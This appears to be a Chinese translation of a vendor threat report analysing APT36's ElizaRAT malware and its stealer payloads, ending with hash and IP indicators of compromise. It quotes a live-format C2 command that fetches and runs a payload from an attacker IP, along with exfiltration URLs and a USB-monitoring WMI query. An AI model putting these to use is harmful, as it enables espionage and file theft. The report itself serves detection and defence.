巴基斯坦APT组织APT36的恶意软件ElizaRAT演变分析

介绍

APT36 又名透明部落 (Transparent Tribe),是一个总部位于巴基斯坦的威胁行为者,因持续针对印度政府组织、外交人员和军事设施而臭名昭著。APT36 针对 Windows、Linux 和 Android 系统进行了多次网络间谍活动。

在最近的活动中,APT36 使用了一种特别阴险的 Windows RAT,称为 ElizaRAT。ElizaRAT 于 2023 年首次被发现,经过了重大改进,其逃避技术得到了增强,并保持了其命令和控制 (C2) 通信的可靠性。

本报告重点介绍 ElizaRAT 的演变。我们研究了 APT36 使用的各种有效载荷和基础设施以及恶意软件的内部工作原理,包括部署方法、第二阶段有效载荷和对云基础设施的持续使用。

主要发现

- Check Point Research 正在密切跟踪透明部落 (又名 APT36) 部署的定制植入程序 ElizaRAT 的持续使用情况,该植入程序针对印度知名实体发动了针对性攻击。我们在 2024 年观察到透明部落在印度发动了多次可能成功的攻击活动。

- 我们对近期活动的分析表明,该恶意软件的逃避技术不断增强,同时引入了一种名为“ApoloStealer”的新窃取负载。

- ElizaRAT 样本表明系统性地滥用基于云的服务(包括 Telegram、Google Drive 和 Slack)来促进命令和控制通信。

ElizaRAT – 背景和演变

ElizaRAT 于 2023 年 9 月首次公开 披露,是 Transparent Tribe 在针对性攻击中使用的 Windows 远程访问工具 (RAT)。ElizaRAT 感染通常由通过 Google Storage 链接分发的 CPL 文件发起,可能是通过网络钓鱼分发的。ElizaRAT 在其早期变体中使用 Telegram 频道来促进命令和控制 (C2) 通信。



自被发现以来,ElizaRAT 的执行方法、检测规避和 C2 通信都已发展。这在 2023 年底和 2024 年初利用该恶意软件的三次不同活动中显而易见。在每次活动中,攻击者都使用不同的 ElizaRAT 变体来下载自动收集信息的特定第二阶段有效载荷。

ElizaRAT 的主要特点包括:

- 用.NET 编写并使用 Costura 嵌入.NET 和组装模块。



- 通过控制面板 (.CPL) 文件执行

- 使用 Google、Telegram 和 Slack 等云服务进行分发和 C2 通信

- 投放诱饵文件或视频

- 在大多数样本中,使用 IWSHshell 创建恶意软件的 Windows 快捷方式

- 在大多数样本中,使用 SQLite 作为资源,在泄露之前将受害者机器上的文件存储在本地数据库中

- 生成唯一的受害者 ID,并将其存储在机器上的单独文件中。

图 1 – 根据恶意软件编译时间戳划分的攻击活动时间线

Slack 活动

SlackAPI.dll – ElizaRAT

SlackAPI.dll (MD5: 2b1101f9078646482eb1ae497d44104) 是一种 ElizaRAT 变种,利用 Slack 频道作为 C2 基础设施。它于 2023 年底编译,并以 CPL 文件的形式执行。双击即可直接调用 CPL 文件,使鱼叉式网络钓鱼成为一种便捷的感染途径。

Textsource 该变体在异步代码、功能和执行方面与 ElizaRAT 的原始变体最为相似 。它遵循 ElizaRAT 的所有特性和基础创建功能:

- 生成用户信息文件:在工作目录中创建

Userinfo.dll文件并以以下方式存储受害者 ID<username>-<machinename>-<random between 200 to 600>:。 - 创建工作目录:在 建立一个新目录

%appdata%\SlackAPI。 - 日志记录: 将其操作记录到目录中的文本文件 (

logs.txt)%appdata%\SlackAPI。 - 时区检查: 检查当地时区是否为

India Standard Time。 - 诱饵: 投放一个诱饵 mp4 文件。

为了将受害者注册到攻击者的 C2 中,恶意软件会读取内容 Userinfo.dll 并将其发送到 C2 服务器。然后,恶意软件每 60 秒不断检查 C2 是否有新命令。

它由三类代码组成:

CplAppletDelegate– 包括MAIN函数和基本执行过程。Communication– 负责 C2 通信。Controls– 包含恶意软件可以从 C2 接收的每个命令的函数。

从C2接收到的内容由该函数处理 FormatMsgs ,该函数知道如何解析内容并根据 Controls 从C2接收到的命令运行相关函数。

以下是恶意软件可以处理的命令:

| 命令 | 描述 | 功能 |

|---|---|---|

files |

下载 C2 消息中指定的文件并向 C2 确认下载。 | Controls.DownloadFile |

screenshot |

捕获受感染系统桌面的屏幕截图并将其上传到 C2。 | Controls.screenshot |

online |

将当前用户信息(存储在 Userinfo.dll)发送给C2,确认系统在线。 |

Controls.online |

dir |

将受害者机器上指定路径的目录列表发送给 C2。 | Controls.DirectoryInfo |

upload |

将指定文件从受害者的机器上传到 C2。 | Controls.Uploadfile |

RunFile |

执行存储在工作目录中的指定文件。 | Controls.RunFile |

exit |

终止受害者机器上的恶意软件的执行。 | Environment.Exit(0) |

info |

收集并发送详细的系统信息,包括操作系统版本和已安装的防病毒软件。 | Controls.Information |

SlackAPI.dll 中的 C2 通信通过类进行管理 Communication ,该类使用 Slack 的 API 与攻击者进行交互。该 函数 通过 Slack API ReceiveMsgsInList() 持续轮询频道 ,使用请求中的机器人令牌和受害者 ID 内容。此函数以无限循环运行,每 60 秒检查一次新命令。C06BM9XTVAS``https://slack[.]com/api/conversations.history?channel=C06BM9XTVAS&count=1&limit=1

对于消息和文件处理,该 SendMsg() 函数通过发布到 向 C2 发送消息 ,https://slack.com/api/chat.postMessage 内容和频道 ID 为 C06BWCMSF1S,同时 SendFile() 使用 将文件上传到同一频道 https://slack.com/api/files.upload。该 DownloadFile() 函数从提供的 URL 检索文件,并使用 和机器人令牌将它们保存到受害者的机器上, HttpClient 以便进行安全访问。

ApoloStealer(SlackFiles.dll)

威胁行为者在特定目标上部署了额外的有效载荷,我们将其命名为 ApoloStealer。根据编译时间,此次活动中使用的 ApoloStealer 变体是在 ElizaRAT SlackAPI.dll 变体编译后一个月进行的,这可能表明其中涉及其他有效载荷。

ApoloStealer 采用与其他 Transparent Tribe 恶意软件类似的技术:

- 检查当地时区是

India Standard time。 - 工作目录与 SlackAPI.dll – 相同

%appdata%\SlackAPI。 - 包括

SQLite.Interop.dll作为资源和另外两个用作诱饵的 mp4 文件。 - 创建一个同名的用户信息文件

appid.dll,并以类似的方式存储受害者ID<username>-<machinename>-<random between 500-1000>:。 - 在攻击者 C2 处注册受害者,

http://83.171.248[.]67/suitboot.php并等待响应。 - 通过创建 LNK 快捷方式

IWSHELL来运行该文件rundll。 - 将其所有操作记录在工作目录中创建的本地日志文件中

%appdata%\SlackAPI\rlogs.txt。

创建数据库文件后,ApoloStealer 会创建一个表来存储以下字段中的数据:文件名、文件路径、标记、类型和修改日期。然后,该恶意软件会收集所有不以 ~ 或 开头! 且具有以下扩展名之一的 DESKTOP 文件:

.ppt, .pptx, .pptm, .potx, .potm, .pot, .ppsx, .ppsm, .odp, .doc, .docm, .docx, .dot, .dotm, .dotx, .odt, .rtf, .pdf, .xls, .xlsx, .csv, .txt, .zip, .rar, .png, .jpg, .tar, .jpeg, .raw, .svg, .dwg, .heif, .heic, .psd

将所有相关文件存储在数据库文件中后,ApoloStealer 将数据发送到 URL 处的 C2 服务器 http://83.171.248[.]67/oneten.php。

该恶意软件对下载目录、OneDrive 目录以及机器上的每个固定驱动器(除外)重复相同的过程 C:\。

圈子运动



Circle ElizaRAT 变种于 2024 年 1 月编译,是该恶意软件的改进版本。它利用了一个额外的 dropper 组件,导致检测率大大降低。Circle 活动使用类似于 SlackFiles 有效负载的有效负载,并使用类似的工作目录 ( %appdata%\SlackAPI)。

与其他 ElizaRAT 变种不同,Circle 活动不使用任何云服务作为 C2 基础设施,而是使用简单的虚拟专用服务器 (VPS) 进行 C2 通信。

图 3 – 循环感染链。

圆形滴管

该植入器的唯一目的是设置 ElizaRAT 执行的必要条件。该函数 BringCircle 会植入并解压一个嵌入的 zip 文件,其中包含 ElizaRAT 恶意软件。它还会创建工作目录 %appdata%\CircleCpl 并植入诱饵 PDF 文档和 MP4 文件。该恶意软件的另一个功能(ElizaRAT 的一个已知特征)是为该恶意软件创建一个 LNK 文件,但没有迹象表明任何恶意软件使用了该文件。请注意,LNK 的描述是 Slack API File,这也暗示该集群是 Slack 活动的一部分。

图 4 – 使用 WshShell 创建 LNK 文件。

在植入恶意软件后,植入器会使用一个简单的 Process.start() 功能来执行它。

圆圈 – ElizaRAT

这是 Circle 活动集群中使用的 ElizaRAT 变体。它执行与所有其他变体相同的检查和基础创建:

- 检查时区是否设置为

India Standard Time。 - 将受害者的信息注册到

%appdata%\CircleCpl由dropper创建的工作目录下的DLL文件中,然后将其内容发送到URL为的攻击者C2http://38.54.84[.]83/MiddleWare/NewClient。 - 受害者登记发生在两个文件中:

- Applicationid.dll:存储受害者 ID,该 ID 由随机数(100-1000)、用户名和机器名(

<random 100-1000>-<username>-<machinename>)组成,与其他 ElizaRAT 变种类似。 - Applicationinfo.dll:以 格式存储受害者详细信息

{machinename}>{username}>{IP}>{OS}>{machinetype}。

- Applicationid.dll:存储受害者 ID,该 ID 由随机数(100-1000)、用户名和机器名(

- 通过访问 URL 检索受害者的 IP 地址

https://check.torproject.org/api/ip,最有可能识别受害者的出站 IP 地址。



为了从攻击者那里获取新任务,恶意软件会将 的内容 ( 在字符串开头 applicationid.dll添加 )发送到 URL 并等待响应。x002>``http://38.54.84[.]83/MiddleWare/GetTask

恶意软件可以从攻击者那里接收三项任务:

at>{URI}– 在这种情况下,恶意软件DownloadFile()会触发该功能,从 URL 下载文件http://38.54.84[.]83/uploads/{URI}。in>{URL}– 恶意软件触发该DownloadFile()功能,从给定的 URL 下载文件。NA>NA– 恶意软件休眠2分钟,然后Awake()再次触发该功能。

图 5 – 恶意软件通信的 HTTP 流示例。



如果恶意软件触发该 DownloadFile() 功能,它也会触发 ExtractFile() 用于解压 zip 文件的功能。

图6 – ExtractFile() 函数。



该 zip 文件包含 SQLite DLL,它将用于第二阶段的有效负载。它被解压到与%appdata%\SlackAPISlack 活动相同的工作目录。如果我们检查该 RunFile() 函数,我们可以看到它被指定用于执行 SlackFiles.dll 窃取程序。

图 7 – RunFile() 函数。sfdll 变量等于 SlackFiles.dll。

该恶意软件被指定下载 SlackFiles.dll 有效负载并使用与 Slack 活动相同的工作目录,这一事实表明这两个活动集群是同一活动的一部分。

Google Drive 活动

此次攻击活动中使用的初始感染媒介尚不清楚。但是,根据文件名(例如 Amended Copy.cpl 和 Threat Alert 1307-JS-9.pdf issued vide NATRAD note number 2511 CLKj dated 10 Aug 2024 in aspect of exercise Tarang Shakti-2024.pdf.cpl)以及威胁行为者过去的攻击活动,它们可能是通过鱼叉式网络钓鱼发送的。

图 8 – 基于 Google Drive 的攻击活动感染链。

与以前的版本非常相似,CPL 文件是一个投放器,负责设置下一阶段的所有必需品,其中包括:

- 创建工作目录

ApplicationData\BaseFilteringEngine - 登记受害者

- 通过计划任务建立持久性

- 删除 ElizaRAT 文件,包括诱饵 PDF、X.509 证书和主要 ElizaRAT 变体(

BaseFilterEngine.dll)

指挥与控制

此次活动中使用的 ElizaRAT 变体利用 Google Cloud 进行 C2 通信。利用 Google C2 通道,攻击者发送命令从不同的虚拟专用服务器 (VPS) 下载下一阶段的有效负载。在此次活动中,我们观察到使用了三个不同的 VPS。

主要的 ElizaRAT 恶意软件 ( baseFilteringEngine.dll) 使用 X.509 证书创建一个用于 ServiceAccountCredential 验证 Google Cloud Storage 服务帐户的对象: xijinping@round-catfish-416409.iam.gserviceaccount.com。与此服务帐户关联的电子邮件是 fikumatry@gmail.com 。该恶意软件会检查父文件夹 1Gwy3yPyyYJVoOvCMfsmhhCknC-tiuNFv 并列出该文件夹中的所有文件。接下来,它会找到相关受害者的 tmp1 文件,获取命令并记录其操作。

该恶意软件唯一可以处理的命令是命令 Transfer ,该命令指示恶意软件从特定的 VPS 地址下载有效负载。以下是该恶意软件针对选定受害者收到的命令的示例格式:

Transfer:!http://84.247.135[.]235:8080/phenomenon/SpotifyAB.zip:!rundll32.exe:!SpotifyAB.dll:!SpotifyAB.zip:!Mean:!Doj!@g8H6fb:!SpotifyAB

恶意软件将命令拆分 :! 为一个数组,其中每个元素代表操作的特定参数:

| 数组[0] | 要执行的操作:“转移” |

|---|---|

| 数组[1] | 下载网址。 |

| 数组[2] | 执行文件(父文件)的进程。 |

| 数组[3] | 文件名。 |

| 数组[4] | 文件名。 |

| 数组[5] | 要执行的函数。 |

| 数组[6] | 邮政编码密码。 |

| 数组[7] | 要创建并存储的文件夹的名称。 |

处理命令时,会触发以下序列:

- 已按指定方式创建文件夹。

- 该函数

DownloadProtection使用从指定的 URL 下载文件HttpWebRequest到工作文件夹中具有指定名称的文件。 - 该函数

Withdraw使用提供的密码提取接收到的文件。 - 该函数

BetaDrum创建一个计划任务,每 5 分钟运行一次具有提供的父文件。 - 向服务器发送一条消息,表明操作成功。

有效载荷 - Google Drive 攻击活动

到目前为止,我们已经看到此活动使用了两种有效载荷: extensionhelper_64.dll 和 ConnectX.dll。这两种有效载荷都用作信息窃取程序,每种都为特定目的而设计。尽管这些变化很小,但有效载荷的核心功能和主要目的在整个活动中始终保持一致。

ApoloStealer (窃取扩展帮助器_64)

该 文件以 或 的形式 extensionhelper_64.dll 下载到受害者的机器上 ,并由计划任务执行,该计划 任务通过 运行该函数 。此有效负载是一个文件窃取程序,可收集特定文件类型,将其元数据存储在数据库中,并将其泄露到 C2 服务器。SpotifyAB.dll``Spotify-news.dll``Mean``rundll32.exe

DBmanager 首先,恶意软件会创建一个 SQLite 数据库文件,该文件会使用类和 进行交互 SQLite.Interop.dll。SQLite DLL 嵌入在恶意软件受保护的 zip 文件中,恶意软件会使用纯文本密码提取该文件。

在迭代固定驱动器上的所有文件时,恶意软件会跳过诸如 Program Files、、 Windows和 之类的目录ProgramData, AppData 以避免处理系统目录。它还会过滤掉以 $、 .或 开头的文件~,这些文件通常是系统文件或临时文件。该恶意软件只对这些文件后缀感兴趣:

.xla .xlam .xll .xlm .xlsm .xlt .xltm .xltx .dif .xls .xlsx .ppt .pptx .pot .potm .potx .ppam .pps .ppsm .ppsx .pptm .pub .rtf .sldm .sldx .pdf .jpg .png .jpeg .odf .odg .zip .csv .xlc .rar .tar

isUploaded 恶意软件存储每个相关文件的 名称、路径和另一个调用的参数 。isUploaded 是一个布尔变量,表示文件是否已上传到 C2。如果文件未上传到 C2,恶意软件将调用该 sendRequest 函数,该函数读取文件的字节内容并将其发送到 C2,同时更新其上传状态。



与此活动中的其他恶意软件一样,它也将部分操作隐藏在文本块中,并用 ‘ ‘ 空格分隔。它试图隐藏的信息包括其 C2 服务器和与之通信的不同网页,即使它们最终不会使用:

图 9 – 用于隐藏有效载荷中的某些字符串的文本块,以空格分隔。

ConnectX – USB窃取程序

额外的有效载荷旨在检查外部驱动器(例如 USB)上的文件。此恶意软件利用 WMI(Windows 管理规范)列出外部驱动器上的所有相关文件,并以相同的文件扩展名作为目标。但是,它不是将它们存储在数据库中,而是将它们存储在它在 BaseFilteringEngine 工作目录中创建的存档中。

该恶意软件使用 WMI 每两秒监控一次新磁盘驱动器的创建,最有可能检测到 USB 驱动器的插入:

SELECT * FROM __InstanceCreationEvent WITHIN 2 WHERE TargetInstance ISA 'Win32_DiskDrive'

对于每个设备,它会检索设备 ID 和序列号,并检查要迭代的正确磁盘分区。与其他与 ElizaRAT 相关的窃取程序不同,ConnectX 没有 C2 服务器来窃取数据;它只是将数据存储在 ElizaRAT 工作目录 %appdata%\BaseFilteringEngine 中的 zip 文件中。

归因

ElizaRAT 是一款定制工具,据悉“透明部落”专门使用这款工具来针对与本报告中所述类似的目标。此外,还有与该组织活动相关的其他指标,包括在针对 Linux 系统的不同活动集群中使用重叠的电子邮件帐户。

与 Transparent Tribe 相关的其他恶意软件一样,这里介绍的所有样本都使用了名称Apolo Jones。在 Google Drive 活动中,诱饵 PDF 文件将其作者归为 Apolo Jones,这是之前在 Transparent Tribe 运营的各个方面观察到的独特名称。

图 10 -ElizaRAT 诱饵 PDF 元数据。



在不同的攻击活动中,的使用方式 Apolo Jones 有所不同。例如,在 Circle dropper 中, 密码 ApoloJones2024 用于解压 zip 文件。此外, SlackFiles.dll payload 中负责检查时区的函数也被称为 ApoloJones。

受害者学

ElizaRAT 变体执行的内部检查表明,该活动专门针对印度系统,每个恶意软件变体的初始功能都是验证系统时区是否设置为,这证明了这一点 'India Standard Time’。

图 11 – SlackFiles.dll 有效负载中的时区检查示例。此功能出现在所有样本中。

结论

ElizaRAT 的发展反映了 APT36 刻意增强其恶意软件以更好地逃避检测并有效瞄准印度实体的努力。通过将 Google Drive、Telegram 和 Slack 等云服务集成到其命令和控制基础设施中,他们利用常用平台在常规网络流量中掩盖其活动。

引入 ApolloStealer 等新载荷标志着 APT36 恶意软件库的显著扩展,表明该组织正在采用更灵活、模块化的载荷部署方法。这些方法主要侧重于数据收集和泄露,凸显了他们对情报收集和间谍活动的持续重视。

IOCs

Files

| Type | Value | Description |

|---|---|---|

| MD5 | 730f708f2788fc83e15e93edd89f8c59 | ElizaRAT Dropper BaseFilter.dll (amended copy.cpl) |

| SHA1 | 549d80d0d2c3e2cf3ea530f37bfc0b9fe0cbd5f4 | |

| SHA256 | 06d9662572a47d31a51adf1e0085278e0233e4299e0d7477e5e4a3a328dea9d1 | |

| MD5 | 0cd16d0a2768b9ec0d980ccf875b2724 | ElizaRAT BaseFilteringEngine.dll |

| SHA1 | 88fd8d71d879257b6cbf2bc12b6493771b26d8a0 | |

| SHA256 | a7fd97177186aff9f442beb9da6b1ab3aff47e611b94609404e755dd2f97dce8 | |

| MD5 | 0673341ccceeace3f0b268488f05db80 | ElizaRAT Dropper BaseFilter.dll (Tarang Shakti) |

| SHA1 | bc62b98437abd81a1471633afb9cff5dd898cdf8 | |

| SHA256 | 70bafcf666e8e821212f55ea302285bb860d2b7c18089592a4a093825adbaa71 | |

| MD5 | 2b1101f9078646482eb1ae497d44104c | ElizaRAT SlackAPI.dll |

| SHA1 | 6ac91c9e6beeacd74c56dfde9025e54e221b016c | |

| SHA256 | 60b0b6755cf03ea8f6748a1e8b74a80a3d7637c986df64ee292f5ffefcd610a2 | |

| MD5 | 795d1be0915ec60c764b7a7aa6c54334 | ElizaRAT Dropper circledrop.cpl |

| SHA1 | 86afc3e8046dfff3ec06bd50ae38f1da7797c3e2 | |

| SHA256 | 7e04e62f337c5059757956594b703fc1a995d436c48efa17c45eb0f80af8a890 | |

| MD5 | 8703b910ece27b578f231ce5eb1afd8f | ElizaRAT Circle.cpl |

| SHA1 | f7424286b6b5f8dbad86856ef178745e34c8e83a | |

| SHA256 | 2b6a273eae0fb1835393aea6c30521d9bf5e27421c2933bfb3beee8c5b27847e | |

| MD5 | 009cb6da5c4426403b82c79adf67021c | ApoloStealer SlackFiles.dll |

| SHA1 | f98019e637a2ae58d54ff903770b35eefb106432 | |

| SHA256 | d66ba4ee97a2f42d85ca383f3f61a2fac4f0b374aad1337f5f29245242f2d990 | |

| MD5 | 3a2c701408d94bbcdcf954793f6749bc | ApoloStealer SpotifyAB.dll |

| SHA1 | 0db24c0a4dd12e5fa412434222d81de8e2de4b3c | |

| SHA256 | dca78e069bfd9ca4638b4f9cb21dff721530d16924e502c03d8c9aa334b7ca0d | |

| MD5 | 1bac7ea5a9558d937eaf0682523e6a06 | ApoloStealer Spotify-News.dll |

| SHA1 | b7814d9f6f2096f5a9573ade52547a447eff33bb | |

| SHA256 | 348c0980c61d7c682cce7521aaad13a20732f7115cb5559729b86ca255f1af7f | |

| MD5 | d3fe72a3b9cb5055662e6a0e19b8f010 | ApoloStealer Spotify-Desk.dll |

| SHA1 | c4c9aaeb74782cd9b5b8701d46e55cf299277215 | |

| SHA256 | 6f839ded49ebf1dad014d79fbab396e2067c487685556a8402f3acdeb1600d98 | |

| MD5 | b54512bf0ed75a9f2dee26a4166461a2 | USB Stealer EmergencyBackup.dll |

| SHA1 | b09d059e8d6b87f3a6165e4d71901187d0aa99d5 | |

| SHA256 | 0a52c0ac04251ac1a8bc193af47f33136ae502b0c237de5236d1136acc3b1140 | |

| MD5 | ab127d76a40f1cb0cfd81ba1e786d983 | USB Stealer ConnectX.dll |

| SHA1 | 115e612a4e653cd915d5fc07246a00369fe38cde | |

| SHA256 | b41e1d6340388b08694ae649a54fa09372f92f4038fd84259a06716fa706b967 | |

| MD5 | b9d9e75a2e6b81277f2052a1f0b14e45 | ElizaRAT Dropper Award Verification to Air Cmde GS Matharu.cpl |

| SHA1 | 1fc28b9e902dd2a8b771b1dc7ec3a62ad04fb02b | |

| SHA256 | 6296fb22d94d1956fda2a6a48b36e37ddd15cf196c434ab409c787bf8aa47ac3 | |

| MD5 | 58643299e340ae7b01efc67ef09ed369 | ElizaRAT WordDocument.cpl |

| SHA1 | e5377172ee4bae1508405370ee41bee646837c04 | |

| SHA256 | 263f9e965f4f0d042537034e33699cf6d852fb8a52ac320a0e964ce96c48f5e5 | |

| MD5 | 16ea7ce77c875a17049e9607323d1be4 | Persistence tool Aboutus.dll |

| SHA1 | 0c9400e6b8c9244fd187a9f021d0da0b70b6f6fd | |

| SHA256 | 8d552547fe045f6006f113527eb5dd4a8d5918c989bf11090c7cb44806d595be | |

| MD5 | 47990d1df44767ee3a6c4a6673ee76e9 | USB Stealer DonateUS.dll |

| SHA1 | 43ac372b9cd05eefae3f50a0e487562759f3b0d9 | |

| SHA256 | 308c84c68c18af8458ae61afe1f2eec78f229e188724e271bd192a144fd582fc | |

| MD5 | 7ecaa3c5a647d671a9aa4369d4a43b83 | ElizaRAT Dropper Profile Verificition for Award.cpl WordDocument.dll |

| SHA1 | ee3162e649183490038da015e51750f23ae18d0f | |

| SHA256 | b9e10e83a270e1995acaceb88ce684fb97df6156a744565b20b6ec3bc08c2728 | |

| MD5 | af2ec3dcfdbb7771b0a7a3d2035e7e99 | ElizaRAT WordDocument.cpl |

| SHA1 | 2e8139275a48cd048c21e1942b673ae0781dd0b8 | |

| SHA256 | b30a9e31b0897bfe6ab80aebcd0982eecf68e9d3d3353c1e146f72195cef0ef5 |

Network

| Type | Value | Description |

|---|---|---|

| IP | 84.247.135[.]235 | C2 server – Google Drive campaign |

| IP | 143.110.179[.]176 | C2 server – Google Drive campaign |

| IP | 64.227.134[.]248 | C2 server – Google Drive campaign |

| IP | 38.54.84[.]83 | C2 server – Circle campaign |

| IP | 83.171.248[.]67 | C2 server – Slack campaign |

以更新的工具集瞄准海事和核能领域-390x220.jpg)